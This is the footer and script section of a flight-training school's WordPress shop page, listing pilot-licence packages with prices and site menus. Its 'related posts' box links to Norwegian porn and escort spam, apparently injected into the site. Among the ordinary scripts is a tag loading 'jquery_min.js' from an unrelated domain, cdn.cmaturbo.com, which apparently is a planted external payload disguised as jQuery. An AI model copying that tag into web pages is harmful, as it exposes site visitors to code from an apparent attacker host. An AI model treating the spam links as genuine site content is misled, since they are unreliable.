</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-28863 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/01/latex-babes-gratise-pornofilmer-vagina-real-ecorte-dogging-uk-gratis-erotikk-grannytube-cupido-shop/" rel="bookmark">Latex babes gratise pornofilmer &#038; vagina real ecorte dogging uk gratis erotikk grannytube cupido shop</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-01T11:20:13+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 1, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-51039 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/08/seoghor-weekend-eritiske-noveller-eskorte-jenter-i-bergen-free-sexx/" rel="bookmark">Seoghør weekend eritiske noveller eskorte jenter i bergen free sexx</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-08T04:17:47+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 8, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-44458 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/03/08/pule-fitte-norsk-porno-stjerne-punk-dating-australia-jessheim/" rel="bookmark">Pule fitte norsk porno stjerne punk dating australia jessheim</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-03-08T17:18:51+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>March 8, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"413f6ba9e9","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"413f6ba9e9","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-27 08:00","timezone":"","utc_offset":"+2","now":"2026-01-27 07:34"};
</script><script id="wc-order-attribution-js-extra">
